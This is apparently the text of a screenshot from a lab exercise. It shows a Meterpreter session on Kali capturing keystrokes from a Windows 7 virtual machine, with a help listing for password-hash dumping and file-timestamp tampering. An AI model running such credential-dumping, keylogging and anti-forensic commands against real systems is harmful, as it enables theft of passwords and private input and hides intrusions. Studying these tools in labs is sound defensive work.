 kali@kali: ~
File Actions Edit View Help
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >
Windows 7 x64 - VMware Workstation 17 Player (Non-commercial use only)
Player
Recycle Bin
Dana
Dana - Notepad
File Edit Format View Help
My Name is Dana.